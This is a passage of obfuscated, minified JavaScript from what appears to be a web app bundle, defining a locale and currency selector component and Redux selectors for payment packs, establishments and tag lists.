_0x49abba[_0x81b917(0x20d)][_0x81b917(0x1e2)];};},0x13491:(_0x3c34e,_0x5da46,_0x1b23b5)=>{var _0x30e74a=a1147_0x4d196c;_0x1b23b5['d'](_0x5da46,{'oJ':()=>_0x392ee4,'Ay':()=>_0x175653});var _0x52e190=_0x1b23b5(0xa3df),_0x4549ec=_0x1b23b5['n'](_0x52e190),_0x295b6b=_0x1b23b5(0xcaaa),_0x3529d1=_0x1b23b5(0xaa5b),_0x183a76=_0x1b23b5(0x4e7),_0x18f233=_0x1b23b5(0xb12a),_0x2a8168=_0x1b23b5(0x17c49),_0x3b6f70=_0x1b23b5(0x3387),_0x3f4b5e=_0x1b23b5(0x15a51);const _0x198dcd=_0x30e74a(0x219),_0x23ca42=_0x30e74a(0x29e),_0x2a084b=_0x30e74a(0x200),_0x24e8f9=_0x30e74a(0x25e);function _0x1aa359(_0x100471){var _0x13b272=_0x30e74a;return _0x1aa359=_0x13b272(0x266)==typeof Symbol&&_0x13b272(0x221)==typeof Symbol[_0x13b272(0x2af)]?function(_0xbe5215){return typeof _0xbe5215;}:function(_0x56a81a){var _0x522dcd=_0x13b272;return _0x56a81a&&_0x522dcd(0x266)==typeof Symbol&&_0x56a81a[_0x522dcd(0x283)]===Symbol&&_0x56a81a!==Symbol['prototype']?_0x522dcd(0x221):typeof _0x56a81a;},_0x1aa359(_0x100471);}function _0x27c60d(_0x53446e,_0x4102f1){var _0x2eeb00=_0x30e74a;(null==_0x4102f1||_0x4102f1>_0x53446e['length'])&&(_0x4102f1=_0x53446e[_0x2eeb00(0x231)]);for(var _0xd7c39e=0x0,_0x125da0=Array(_0x4102f1);_0xd7c39e<_0x4102f1;_0xd7c39e++)_0x125da0[_0xd7c39e]=_0x53446e[_0xd7c39e];return _0x125da0;}function _0x3d0ca6(_0x5ef448,_0x5e87b8){var _0x83039=_0x30e74a,_0xcd8883=Object[_0x83039(0x298)](_0x5ef448);if(Object[_0x83039(0x206)]){var _0x4404f5=Object[_0x83039(0x206)](_0x5ef448);_0x5e87b8&&(_0x4404f5=_0x4404f5[_0x83039(0x20a)](function(_0x77b87d){var _0x29d4d9=_0x83039;return Object['getOwnPropertyDescriptor'](_0x5ef448,_0x77b87d)[_0x29d4d9(0x28f)];})),_0xcd8883['push'][_0x83039(0x270)](_0xcd8883,_0x4404f5);}return _0xcd8883;}function _0x2f5d08(_0x52c91c){var _0x3bdc05=_0x30e74a;for(var _0x4f7b19=0x1;_0x4f7b19<arguments[_0x3bdc05(0x231)];_0x4f7b19++){var _0x1893dc=null!=arguments[_0x4f7b19]?arguments[_0x4f7b19]:{};_0x4f7b19%0x2?_0x3d0ca6(Object(_0x1893dc),!0x0)[_0x3bdc05(0x2a0)](function(_0x5bb251){_0x2115ec(_0x52c91c,_0x5bb251,_0x1893dc[_0x5bb251]);}):Object['getOwnPropertyDescriptors']?Object[_0x3bdc05(0x23e)](_0x52c91c,Object[_0x3bdc05(0x1f7)](_0x1893dc)):_0x3d0ca6(Object(_0x1893dc))[_0x3bdc05(0x2a0)](function(_0x3e1712){var _0x48ce1f=_0x3bdc05;Object[_0x48ce1f(0x26b)](_0x52c91c,_0x3e1712,Object[_0x48ce1f(0x290)](_0x1893dc,_0x3e1712));});}return _0x52c91c;}function _0x2115ec(_0x46989d,_0x51da22,_0x58cab3){var _0x3d8b89=_0x30e74a;return(_0x51da22=function(_0x3800b4){var _0x28e4dd=a1147_0x5ee5,_0x32b4fc=function(_0x1459c4){var _0x4f4aba=a1147_0x5ee5;if('object'!=_0x1aa359(_0x1459c4)||!_0x1459c4)return _0x1459c4;var _0x4a6cac=_0x1459c4[Symbol[_0x4f4aba(0x241)]];if(void 0x0!==_0x4a6cac){var _0x332be7=_0x4a6cac[_0x4f4aba(0x23d)](_0x1459c4,_0x4f4aba(0x299));if(_0x4f4aba(0x20b)!=_0x1aa359(_0x332be7))return _0x332be7;throw new TypeError(_0x4f4aba(0x27d));}return String(_0x1459c4);}(_0x3800b4);return _0x28e4dd(0x221)==_0x1aa359(_0x32b4fc)?_0x32b4fc:_0x32b4fc+'';}(_0x51da22))in _0x46989d?Object[_0x3d8b89(0x26b)](_0x46989d,_0x51da22,{'value':_0x58cab3,'enumerable':!0x0,'configurable':!0x0,'writable':!0x0}):_0x46989d[_0x51da22]=_0x58cab3,_0x46989d;}var _0x392ee4=[{'locale':_0x30e74a(0x271),'icon':'[data-uri]','currencyCode':_0x30e74a(0x2ad),'currencyDisplay':'€'},{'locale':'en_GB','icon':_0x30e74a(0x2b1),'currencyCode':_0x30e74a(0x255),'currencyDisplay':'\x20£'},{'locale':'en_US','icon':_0x30e74a(0x284),'currencyCode':'usd','currencyDisplay':'$'},{'locale':_0x30e74a(0x257),'icon':'[data-uri]','currencyCode':_0x30e74a(0x2ad),'currencyDisplay':'€'},{'locale':_0x30e74a(0x205),'icon':'[data-uri]','currencyCode':_0x30e74a(0x2ad),'currencyDisplay':'€'},{'locale':_0x30e74a(0x24b),'icon':_0x198dcd,'currencyCode':'eur','currencyDisplay':'€','showLang':!0x0},{'locale':_0x30e74a(0x23b),'icon':_0x198dcd,'currencyCode':'eur','currencyDisplay':'€','showLang':!0x0},{'locale':_0x30e74a(0x25f),'icon':_0x30e74a(0x1de),'currencyCode':'eur','currencyDisplay':'€'},{'locale':'nl_NL','icon':_0x30e74a(0x2a3),'currencyCode':_0x30e74a(0x2ad),'currencyDisplay':'€'},{'locale':_0x30e74a(0x251),'icon':_0x30e74a(0x20e),'currencyCode':_0x30e74a(0x2ad),'currencyDisplay':'€'},{'locale':_0x30e74a(0x24a),'icon':'[data-uri]','currencyCode':_0x30e74a(0x2ad),'currencyDisplay':'€'},{'locale':_0x30e74a(0x287),'icon':_0x30e74a(0x1d7),'currencyCode':_0x30e74a(0x2ad),'currencyDisplay':'€'},{'locale':_0x30e74a(0x296),'icon':_0x23ca42,'currencyCode':_0x30e74a(0x2a5),'currencyDisplay':_0x30e74a(0x236),'showLang':!0x0},{'locale':_0x30e74a(0x28c),'icon':_0x23ca42,'currencyCode':_0x30e74a(0x2a5),'currencyDisplay':_0x30e74a(0x236),'showLang':!0x0},{'locale':_0x30e74a(0x21f),'icon':_0x23ca42,'currencyCode':_0x30e74a(0x2a5),'currencyDisplay':_0x30e74a(0x236),'showLang':!0x0},{'locale':'en_MT','icon':_0x30e74a(0x297),'currencyCode':_0x30e74a(0x2ad),'currencyDisplay':'€'},{'locale':_0x30e74a(0x2b2),'icon':_0x30e74a(0x28b),'currencyCode':_0x30e74a(0x2ad),'currencyDisplay':'€'},{'locale':_0x30e74a(0x2a8),'icon':_0x30e74a(0x1e8),'currencyCode':_0x30e74a(0x22c),'currencyDisplay':_0x30e74a(0x27f)},{'locale':'en_SE','icon':_0x30e74a(0x208),'currencyCode':_0x30e74a(0x225),'currencyDisplay':_0x30e74a(0x27f)},{'locale':_0x30e74a(0x28a),'icon':_0x30e74a(0x239),'currencyCode':_0x30e74a(0x295),'currencyDisplay':'kr.'},{'locale':_0x30e74a(0x26f),'icon':_0x30e74a(0x209),'currencyCode':_0x30e74a(0x2ad),'currencyDisplay':'€.'},{'locale':_0x30e74a(0x1f3),'icon':_0x2a084b,'currencyCode':_0x30e74a(0x253),'currencyDisplay':_0x30e74a(0x2a2),'showLang':!0x0},{'locale':'fr_CA','icon':_0x2a084b,'currencyCode':_0x30e74a(0x253),'currencyDisplay':'$\x20C','showLang':!0x0},{'locale':_0x30e74a(0x218),'icon':'[data-uri]','currencyCode':_0x30e74a(0x1e5),'currencyDisplay':_0x30e74a(0x238),'showLang':!0x0},{'locale':_0x30e74a(0x279),'icon':_0x30e74a(0x256),'currencyCode':_0x30e74a(0x2ad),'currencyDisplay':'€','showLang':!0x0},{'locale':'es_MX','icon':'[data-uri]','currencyCode':_0x30e74a(0x286),'currencyDisplay':_0x30e74a(0x224),'showLang':!0x1},{'locale':_0x30e74a(0x2a4),'icon':_0x30e74a(0x232),'currencyCode':'aud','currencyDisplay':'A$','showLang':!0x0},{'locale':_0x30e74a(0x247),'icon':_0x30e74a(0x217),'currencyCode':_0x30e74a(0x1f5),'currencyDisplay':'лв.','showLang':!0x0},{'locale':_0x30e74a(0x1e9),'icon':_0x30e74a(0x1f4),'currencyCode':'eur','currencyDisplay':'€','showLang':!0x0},{'locale':_0x30e74a(0x220),'icon':_0x30e74a(0x259),'currencyCode':_0x30e74a(0x2ad),'currencyDisplay':'€','showLang':!0x0},{'locale':_0x30e74a(0x215),'icon':'[data-uri]','currencyCode':'czk','currencyDisplay':'Kč'},{'locale':'en_HK','icon':_0x30e74a(0x1db),'currencyCode':_0x30e74a(0x227),'currencyDisplay':_0x30e74a(0x22e),'showLang':!0x0},{'locale':_0x30e74a(0x1fe),'icon':_0x30e74a(0x1ed),'currencyCode':_0x30e74a(0x2ad),'currencyDisplay':'€','showLang':!0x0},{'locale':_0x30e74a(0x24e),'icon':_0x30e74a(0x1e6),'currencyCode':_0x30e74a(0x2ad),'currencyDisplay':'€','showLang':!0x0},{'locale':_0x30e74a(0x268),'icon':'[data-uri]','currencyCode':'nzd','currencyDisplay':_0x30e74a(0x1dd),'showLang':!0x0},{'locale':_0x30e74a(0x2b3),'icon':_0x30e74a(0x1fa),'currencyCode':_0x30e74a(0x249),'currencyDisplay':'zł','showLang':!0x0},{'locale':'en_RO','icon':_0x30e74a(0x21b),'currencyCode':_0x30e74a(0x291),'currencyDisplay':'RON','showLang':!0x0},{'locale':_0x30e74a(0x277),'icon':_0x30e74a(0x273),'currencyCode':_0x30e74a(0x250),'currencyDisplay':'$S','showLang':!0x0},{'locale':_0x30e74a(0x210),'icon':_0x30e74a(0x237),'currencyCode':_0x30e74a(0x2ad),'currencyDisplay':'€','showLang':!0x0},{'locale':_0x30e74a(0x26d),'icon':_0x30e74a(0x2ac),'currencyCode':_0x30e74a(0x2ad),'currencyDisplay':'€','showLang':!0x0},{'locale':_0x30e74a(0x26c),'icon':_0x24e8f9,'currencyCode':_0x30e74a(0x2a5),'currencyDisplay':_0x30e74a(0x236),'showLang':!0x0},{'locale':_0x30e74a(0x1ee),'icon':_0x24e8f9,'currencyCode':_0x30e74a(0x2a5),'currencyDisplay':_0x30e74a(0x236),'showLang':!0x0}],_0x7ba5a6=(0x0,_0x3529d1['A'])(function(_0x403a03){var _0x2764e7=_0x30e74a;return{'formControlMargin':{'margin':_0x403a03[_0x2764e7(0x27a)](0x1)},'formControl':{'minWidth':0x78},'selectEmpty':{'marginTop':_0x403a03[_0x2764e7(0x27a)](0x2)},'menuItem':{'minWidth':0xb4},'flag':{'width':0x129/0xd2*0xf,'height':0xf,'marginRight':_0x403a03['spacing'](0x1)}};});const _0x175653=function(_0x5b8b06){var _0x25abc5=_0x30e74a,_0x43949e=_0x7ba5a6(),_0x2b9507=(0x0,_0x183a76['Bd'])(['login'])['t'],_0x3efed5=function(_0xf554e1,_0x13fd47){var _0x2f4f9a=a1147_0x5ee5,_0x33354e=[][_0x2f4f9a(0x234)](_0x392ee4);return _0x13fd47&&(_0x33354e=_0x33354e['map'](function(_0x5a2625){return _0x2f5d08(_0x2f5d08({},_0x5a2625),{},{'showLang':!0x1});})),_0xf554e1&&(_0x33354e=_0x33354e['map'](function(_0x1e5d1b){var _0x2a8be1=_0x2f4f9a;return _0x2f5d08(_0x2f5d08({},_0x1e5d1b),{},{'country':_0x1e5d1b[_0x2a8be1(0x248)]['split']('_')[0x1]});})[_0x2f4f9a(0x20a)](function(_0x2d1c83,_0x5ccd07,_0x13b854){var _0x1bc4be=_0x2f4f9a;return _0x13b854[_0x1bc4be(0x280)](function(_0x2b7eba){var _0x2ea89b=_0x1bc4be;return _0x2b7eba[_0x2ea89b(0x22f)]===_0x2d1c83[_0x2ea89b(0x22f)];})===_0x5ccd07;})),_0x33354e;}(!!_0x5b8b06['distinctCountry'],!!_0x5b8b06[_0x25abc5(0x244)]);return _0x4549ec()['createElement'](_0x3b6f70['A'],{'className':(0x0,_0x295b6b['A'])(_0x43949e['formControl'],_0x2115ec({},_0x43949e['formControlMargin'],!_0x5b8b06[_0x25abc5(0x20c)])),'fullWidth':_0x5b8b06['fullWidth']},!!_0x5b8b06[_0x25abc5(0x2b4)]&&_0x4549ec()[_0x25abc5(0x223)](_0x3f4b5e['A'],{'id':_0x25abc5(0x243),'style':_0x25abc5(0x29a)===_0x5b8b06[_0x25abc5(0x1ec)]?{'marginLeft':0x10}:{}},_0x5b8b06[_0x25abc5(0x2b4)]),_0x4549ec()[_0x25abc5(0x223)](_0x18f233['A'],{'defaultValue':_0x5b8b06['defaultValue'],'disabled':_0x5b8b06[_0x25abc5(0x1fb)],'onChange':_0x5b8b06[_0x25abc5(0x228)],'required':_0x5b8b06[_0x25abc5(0x2b6)],'value':_0x5b8b06[_0x25abc5(0x222)],'variant':_0x5b8b06[_0x25abc5(0x1ec)]},_0x3efed5[_0x25abc5(0x275)](function(_0x58d312){var _0x911126=_0x25abc5,_0x6b9860,_0x49e64a,_0x226267=(_0x6b9860=_0x58d312[_0x911126(0x248)][_0x911126(0x1f6)]('_'),_0x49e64a=0x2,function(_0x5bb661){var _0x160560=_0x911126;if(Array[_0x160560(0x288)](_0x5bb661))return _0x5bb661;}(_0x6b9860)||function(_0x3f32b0,_0x33c30e){var _0x5b42d4=_0x911126,_0x5322d9=null==_0x3f32b0?null:_0x5b42d4(0x242)!=typeof Symbol&&_0x3f32b0[Symbol[_0x5b42d4(0x2af)]]||_0x3f32b0['@@iterator'];if(null!=_0x5322d9){var _0x1aca6e,_0x5319b7,_0x33350f,_0x5d3c55,_0x3d960f=[],_0x516577=!0x0,_0x3447c3=!0x1;try{if(_0x33350f=(_0x5322d9=_0x5322d9[_0x5b42d4(0x23d)](_0x3f32b0))[_0x5b42d4(0x1da)],0x0===_0x33c30e){if(Object(_0x5322d9)!==_0x5322d9)return;_0x516577=!0x1;}else{for(;!(_0x516577=(_0x1aca6e=_0x33350f[_0x5b42d4(0x23d)](_0x5322d9))[_0x5b42d4(0x27e)])&&(_0x3d960f[_0x5b42d4(0x2a7)](_0x1aca6e[_0x5b42d4(0x222)]),_0x3d960f[_0x5b42d4(0x231)]!==_0x33c30e);_0x516577=!0x0);}}catch(_0x2e0c99){_0x3447c3=!0x0,_0x5319b7=_0x2e0c99;}finally{try{if(!_0x516577&&null!=_0x5322d9[_0x5b42d4(0x21e)]&&(_0x5d3c55=_0x5322d9['return'](),Object(_0x5d3c55)!==_0x5d3c55))return;}finally{if(_0x3447c3)throw _0x5319b7;}}return _0x3d960f;}}(_0x6b9860,_0x49e64a)||function(_0x5b4a35,_0x2dc88f){var _0x3127ab=_0x911126;if(_0x5b4a35){if('string'==typeof _0x5b4a35)return _0x27c60d(_0x5b4a35,_0x2dc88f);var _0x5e3e53={}[_0x3127ab(0x27b)][_0x3127ab(0x23d)](_0x5b4a35)[_0x3127ab(0x1df)](0x8,-0x1);return _0x3127ab(0x28e)===_0x5e3e53&&_0x5b4a35[_0x3127ab(0x283)]&&(_0x5e3e53=_0x5b4a35[_0x3127ab(0x283)][_0x3127ab(0x2b8)]),_0x3127ab(0x1e7)===_0x5e3e53||_0x3127ab(0x1ea)===_0x5e3e53?Array[_0x3127ab(0x21c)](_0x5b4a35):'Arguments'===_0x5e3e53||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/[_0x3127ab(0x269)](_0x5e3e53)?_0x27c60d(_0x5b4a35,_0x2dc88f):void 0x0;}}(_0x6b9860,_0x49e64a)||(function(){var _0x4260fd=_0x911126;throw new TypeError(_0x4260fd(0x24f));}())),_0x55cf6f=_0x226267[0x0],_0x5258dd=_0x226267[0x1];return _0x4549ec()[_0x911126(0x223)](_0x2a8168['A'],{'key':_0x58d312[_0x911126(0x248)],'className':_0x43949e['menuItem'],'value':_0x5b8b06[_0x911126(0x213)]?_0x58d312[_0x5b8b06['valueKey']]:_0x58d312[_0x911126(0x248)]},_0x4549ec()['createElement'](_0x911126(0x289),{'alt':_0x58d312['locale'],'className':_0x43949e['flag'],'src':_0x58d312[_0x911126(0x25c)]}),_0x2b9507(_0x911126(0x245)[_0x911126(0x234)](_0x5258dd)),_0x58d312[_0x911126(0x1f1)]&&_0x911126(0x281)['concat'](_0x2b9507(_0x911126(0x25b)[_0x911126(0x234)](_0x55cf6f))),!!_0x5b8b06[_0x911126(0x26a)]&&'\x20('['concat'](_0x58d312['currencyDisplay'],')'));})));};},0x1402c:(_0x23cd1e,_0x3bf381,_0x5f28f1)=>{var _0x260ebc=a1147_0x4d196c;_0x5f28f1['d'](_0x3bf381,{'AG':()=>_0x1c5cad,'I8':()=>_0xe6f5b4,'UK':()=>_0x31693f,'YQ':()=>_0x49bd94,'iI':()=>_0x42d257,'o7':()=>_0x30f383,'sM':()=>_0x2bee1a,'t7':()=>_0x3acc99,'zW':()=>_0x4016d5});var _0x42a257=_0x5f28f1(0x123f5),_0x312408=_0x5f28f1(0x5a24),_0x161b55=_0x5f28f1['n'](_0x312408),_0x1b7399=_0x5f28f1(0x178a9),_0xb84da6=_0x5f28f1(0xc6e5),_0x139c65=_0x5f28f1(0x6b6c),_0x55db72=_0x5f28f1(0xfa47),_0x55a890=_0x5f28f1(0x1830a),_0x3716d7=_0x5f28f1(0xef68),_0x584c69=_0x5f28f1(0xce9c),_0x14e676=_0x5f28f1(0x167d);function _0x269e15(_0x1d6ecc){var _0x276ab5=a1147_0x5ee5;return _0x269e15=_0x276ab5(0x266)==typeof Symbol&&_0x276ab5(0x221)==typeof Symbol[_0x276ab5(0x2af)]?function(_0x3df70d){return typeof _0x3df70d;}:function(_0x3f1cd4){var _0x58f7d6=_0x276ab5;return _0x3f1cd4&&'function'==typeof Symbol&&_0x3f1cd4[_0x58f7d6(0x283)]===Symbol&&_0x3f1cd4!==Symbol[_0x58f7d6(0x254)]?_0x58f7d6(0x221):typeof _0x3f1cd4;},_0x269e15(_0x1d6ecc);}function _0x1f7d8c(_0x5798ea){return function(_0xaec13e){var _0x552651=a1147_0x5ee5;if(Array[_0x552651(0x288)](_0xaec13e))return _0xc8ed39(_0xaec13e);}(_0x5798ea)||function(_0x9f11c6){var _0x1336c9=a1147_0x5ee5;if(_0x1336c9(0x242)!=typeof Symbol&&null!=_0x9f11c6[Symbol['iterator']]||null!=_0x9f11c6[_0x1336c9(0x1ef)])return Array['from'](_0x9f11c6);}(_0x5798ea)||function(_0x36576b,_0x12c7a3){var _0x4b38ce=a1147_0x5ee5;if(_0x36576b){if(_0x4b38ce(0x299)==typeof _0x36576b)return _0xc8ed39(_0x36576b,_0x12c7a3);var _0xb0312c={}[_0x4b38ce(0x27b)][_0x4b38ce(0x23d)](_0x36576b)['slice'](0x8,-0x1);return _0x4b38ce(0x28e)===_0xb0312c&&_0x36576b[_0x4b38ce(0x283)]&&(_0xb0312c=_0x36576b[_0x4b38ce(0x283)][_0x4b38ce(0x2b8)]),_0x4b38ce(0x1e7)===_0xb0312c||'Set'===_0xb0312c?Array[_0x4b38ce(0x21c)](_0x36576b):_0x4b38ce(0x2aa)===_0xb0312c||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/[_0x4b38ce(0x269)](_0xb0312c)?_0xc8ed39(_0x36576b,_0x12c7a3):void 0x0;}}(_0x5798ea)||(function(){throw new TypeError('Invalid\x20attempt\x20to\x20spread\x20non-iterable\x20instance.\x0aIn\x20order\x20to\x20be\x20iterable,\x20non-array\x20objects\x20must\x20have\x20a\x20[Symbol.iterator]()\x20method.');}());}function _0xc8ed39(_0x1c4e65,_0x13ce9a){var _0x434c5d=a1147_0x5ee5;(null==_0x13ce9a||_0x13ce9a>_0x1c4e65[_0x434c5d(0x231)])&&(_0x13ce9a=_0x1c4e65[_0x434c5d(0x231)]);for(var _0xf727fa=0x0,_0x2c5763=Array(_0x13ce9a);_0xf727fa<_0x13ce9a;_0xf727fa++)_0x2c5763[_0xf727fa]=_0x1c4e65[_0xf727fa];return _0x2c5763;}function _0x195892(_0x391788,_0x17eac1){var _0x5f4a28=a1147_0x5ee5,_0x4dc057=Object[_0x5f4a28(0x298)](_0x391788);if(Object[_0x5f4a28(0x206)]){var _0x3bf7db=Object[_0x5f4a28(0x206)](_0x391788);_0x17eac1&&(_0x3bf7db=_0x3bf7db[_0x5f4a28(0x20a)](function(_0x2135f0){var _0x5e9488=_0x5f4a28;return Object[_0x5e9488(0x290)](_0x391788,_0x2135f0)[_0x5e9488(0x28f)];})),_0x4dc057[_0x5f4a28(0x2a7)]['apply'](_0x4dc057,_0x3bf7db);}return _0x4dc057;}function _0x2bf006(_0x27daed){var _0x1f3771=a1147_0x5ee5;for(var _0x5d8103=0x1;_0x5d8103<arguments[_0x1f3771(0x231)];_0x5d8103++){var _0x373248=null!=arguments[_0x5d8103]?arguments[_0x5d8103]:{};_0x5d8103%0x2?_0x195892(Object(_0x373248),!0x0)[_0x1f3771(0x2a0)](function(_0x134012){_0x11045a(_0x27daed,_0x134012,_0x373248[_0x134012]);}):Object[_0x1f3771(0x1f7)]?Object[_0x1f3771(0x23e)](_0x27daed,Object[_0x1f3771(0x1f7)](_0x373248)):_0x195892(Object(_0x373248))[_0x1f3771(0x2a0)](function(_0x29891e){var _0x1a2783=_0x1f3771;Object[_0x1a2783(0x26b)](_0x27daed,_0x29891e,Object['getOwnPropertyDescriptor'](_0x373248,_0x29891e));});}return _0x27daed;}function _0x11045a(_0x3aac35,_0x5bf345,_0x2a9132){return(_0x5bf345=function(_0x344e42){var _0x347a8d=a1147_0x5ee5,_0xcf553=function(_0x7a7ad7){var _0x31bd84=a1147_0x5ee5;if(_0x31bd84(0x20b)!=_0x269e15(_0x7a7ad7)||!_0x7a7ad7)return _0x7a7ad7;var _0x10e3df=_0x7a7ad7[Symbol[_0x31bd84(0x241)]];if(void 0x0!==_0x10e3df){var _0x442da6=_0x10e3df['call'](_0x7a7ad7,_0x31bd84(0x299));if(_0x31bd84(0x20b)!=_0x269e15(_0x442da6))return _0x442da6;throw new TypeError(_0x31bd84(0x27d));}return String(_0x7a7ad7);}(_0x344e42);return _0x347a8d(0x221)==_0x269e15(_0xcf553)?_0xcf553:_0xcf553+'';}(_0x5bf345))in _0x3aac35?Object['defineProperty'](_0x3aac35,_0x5bf345,{'value':_0x2a9132,'enumerable':!0x0,'configurable':!0x0,'writable':!0x0}):_0x3aac35[_0x5bf345]=_0x2a9132,_0x3aac35;}var _0x2bee1a=function(_0x15cd95){var _0x3125e0=a1147_0x5ee5;return _0x15cd95[_0x3125e0(0x1d9)][_0x3125e0(0x26e)];},_0x49bd94=function(_0xab7513){var _0x56b125=a1147_0x5ee5;return _0xab7513[_0x56b125(0x1d9)]['byId'];},_0x1c5cad=function(_0x175679,_0x2b662e){return _0x49bd94(_0x175679)[_0x2b662e];},_0x71d451=function(_0x251208){var _0x2d2a37=a1147_0x5ee5;return _0x251208[_0x2d2a37(0x1d9)]['allIds'];},_0x3c6972=function(_0x10a56f){var _0xc6607a=a1147_0x5ee5;return _0x10a56f[_0xc6607a(0x1d9)][_0xc6607a(0x2a6)][_0xc6607a(0x1f0)];},_0x4d56e5=function(_0x391a73){var _0x2b0a5d=a1147_0x5ee5;return _0x391a73[_0x2b0a5d(0x1d9)]['paymentPackCategory'][_0x2b0a5d(0x235)];},_0x31693f=((0x0,_0x42a257[_0x260ebc(0x264)])([_0x3c6972,function(_0x3aa4be,_0x144c03){return _0x144c03;}],function(_0x44891e,_0x2f41d0){return _0x44891e[_0x2f41d0];}),(0x0,_0x42a257['createSelector'])([_0x4d56e5,_0x3c6972],function(_0x39f4b0,_0x1ee566){var _0xd7a55f=_0x260ebc;return _0x39f4b0[_0xd7a55f(0x275)](function(_0x3c42cf){return _0x1ee566[_0x3c42cf];});}),(0x0,_0x42a257[_0x260ebc(0x264)])([_0x49bd94,_0x71d451],function(_0x102f90,_0x5e694f){var _0x180160=_0x260ebc;return _0x5e694f[_0x180160(0x275)](function(_0x30b925){return _0x102f90[_0x30b925];});})),_0x52c7ca=(0x0,_0x42a257[_0x260ebc(0x264)])([_0x49bd94,_0x71d451],function(_0x2b8cfc,_0x12bdd2){var _0x284a23=_0x260ebc;return _0x12bdd2['filter'](function(_0x25fcad){return!!_0x25fcad;})[_0x284a23(0x275)](function(_0x1e7b43){return null==_0x2b8cfc?void 0x0:_0x2b8cfc[_0x1e7b43];})[_0x284a23(0x20a)](function(_0x2f2fda){var _0x592104=_0x284a23;return!(null!=_0x2f2fda&&_0x2f2fda[_0x592104(0x1fb)]);});}),_0x42d257=((0x0,_0x42a257[_0x260ebc(0x264)])([_0x49bd94,_0x71d451],function(_0x450d22,_0x53346e){var _0x3f5634=_0x260ebc;return _0x53346e[_0x3f5634(0x275)](function(_0x5dbcd1){return _0x450d22[_0x5dbcd1];})[_0x3f5634(0x20a)](function(_0x2a2ad6){var _0x39e12b=_0x3f5634;return _0x2a2ad6&&_0x2a2ad6[_0x39e12b(0x1fb)]&&!_0x2a2ad6[_0x39e12b(0x1e0)];});}),(0x0,_0x1b7399['A'])(function(_0x228337){var _0x410e9f=_0x260ebc;return(0x0,_0x42a257[_0x410e9f(0x264)])([_0x228337,_0x55db72['a0']],function(_0x30ad37,_0x1ddb05){var _0x3ed3da=_0x410e9f,_0x98e198;return _0x30ad37&&Array['isArray'](_0x30ad37)?_0x30ad37[_0x3ed3da(0x20a)](function(_0xf47471){return!!_0xf47471;})[_0x3ed3da(0x275)](function(_0xf8d07d){var _0x5c03b5=_0x3ed3da,_0xaede77;return _0x2bf006(_0x2bf006({},_0xf8d07d),{},{'categories':null===(_0xaede77=_0xf8d07d['categories'])||void 0x0===_0xaede77?void 0x0:_0xaede77[_0x5c03b5(0x275)](function(_0xec6125){var _0x56e5d0=_0x5c03b5;return null!=_0xec6125&&_0xec6125['id']?_0xec6125:_0x1ddb05[_0x56e5d0(0x226)](function(_0x462a74){return _0x462a74['id']===_0xec6125;});})});}):_0x30ad37?_0x2bf006(_0x2bf006({},_0x30ad37),{},{'categories':null===(_0x98e198=_0x30ad37['categories'])||void 0x0===_0x98e198?void 0x0:_0x98e198['map'](function(_0x24f83d){var _0x20e715=_0x3ed3da;return null!=_0x24f83d&&_0x24f83d['id']?_0x24f83d:_0x1ddb05[_0x20e715(0x226)](function(_0x3c733a){return _0x3c733a['id']===_0x24f83d;});})}):_0x30ad37;});}),(0x0,_0x1b7399['A'])(function(_0x4d21cc){return(0x0,_0x42a257['createSelector'])([_0x4d21cc,_0x3716d7['jx']],function(_0x57b7e0,_0xa9d9c5){var _0x121640=a1147_0x5ee5;return Array['isArray'](_0x57b7e0)?_0x57b7e0[_0x121640(0x275)](function(_0x5373c5){var _0x400157=_0x121640;return _0x2bf006(_0x2bf006({},_0x5373c5),{},{'metaActivities':_0x5373c5['metaActivities'][_0x400157(0x275)](function(_0x4f0b17){return _0xa9d9c5[_0x4f0b17];})});}):_0x57b7e0?_0x2bf006(_0x2bf006({},_0x57b7e0),{},{'metaActivities':_0x57b7e0[_0x121640(0x2b0)]['map'](function(_0xa9b12c){return _0xa9d9c5[_0xa9b12c];})}):_0x57b7e0;});}),(0x0,_0x1b7399['A'])(function(_0x3005af){return(0x0,_0x42a257['createSelector'])([_0x3005af,_0x55a890['iz']],function(_0x206895,_0xcb7220){var _0x2b314a=a1147_0x5ee5;return Array['isArray'](_0x206895)?_0x206895[_0x2b314a(0x275)](function(_0x1c8ba6){var _0x3ee63f=_0x2b314a;return _0x2bf006(_0x2bf006({},_0x1c8ba6),{},{'establishments':_0x1c8ba6['establishments'][_0x3ee63f(0x275)](function(_0x5b7f15){return _0xcb7220[_0x5b7f15];})});}):_0x206895?_0x2bf006(_0x2bf006({},_0x206895),{},{'establishments':_0x206895[_0x2b314a(0x1fc)]['map'](function(_0x51bf94){return _0xcb7220[_0x51bf94];})}):_0x206895;});}),(0x0,_0x1b7399['A'])(function(_0x3c87af){var _0x5cd9aa=_0x260ebc;return(0x0,_0x42a257[_0x5cd9aa(0x264)])([_0x3c87af,_0x584c69['Ss']],function(_0x27af6f,_0x41e0c0){var _0x4b0d74=_0x5cd9aa;return Array[_0x4b0d74(0x288)](_0x27af6f)?_0x27af6f[_0x4b0d74(0x275)](function(_0x300dc7){var _0x495d5b=_0x4b0d74;return _0x2bf006(_0x2bf006({},_0x300dc7),{},{'whitelist_tags':_0x41e0c0[_0x495d5b(0x20a)](function(_0x14b753){var _0x81c6e=_0x495d5b;return _0x300dc7['whitelist_tags'][_0x81c6e(0x22a)](_0x14b753['id']);}),'blacklist_tags':_0x41e0c0[_0x495d5b(0x20a)](function(_0x47bdc5){var _0x4e42d3=_0x495d5b;return _0x300dc7[_0x4e42d3(0x24c)][_0x4e42d3(0x22a)](_0x47bdc5['id']);})});}):_0x27af6f?_0x2bf006(_0x2bf006({},_0x27af6f),{},{'whitelist_tags':_0x41e0c0[_0x4b0d74(0x20a)](function(_0x1bb19d){var _0x141b04=_0x4b0d74;return _0x27af6f['whitelist_tags'][_0x141b04(0x22a)](_0x1bb19d['id']);}),'blacklist_tags':_0x41e0c0[_0x4b0d74(0x20a)](function(_0x1f4ec5){var _0x27ce0b=_0x4b0d74;return _0x27af6f[_0x27ce0b(0x24c)][_0x27ce0b(0x22a)](_0x1f4ec5['id']);})}):_0x27af6f;});}),(0x0,_0x42a257['createSelector'])(_0x31693f,function(_0x2c00d3){var _0x597964=_0x260ebc;return _0x2c00d3[_0x597964(0x20a)](function(_0x8cc5d){var _0x11bf35=_0x597964;return _0x8cc5d&&!_0x8cc5d[_0x11bf35(0x1fb)];});})),_0x3acc99=(0x0,_0x42a257[_0x260ebc(0x264)])(_0x31693f,function(_0x45c143){return _0x45c143['filter'](function(_0x19bb85){var _0x5bd1f6=a1147_0x5ee5;return 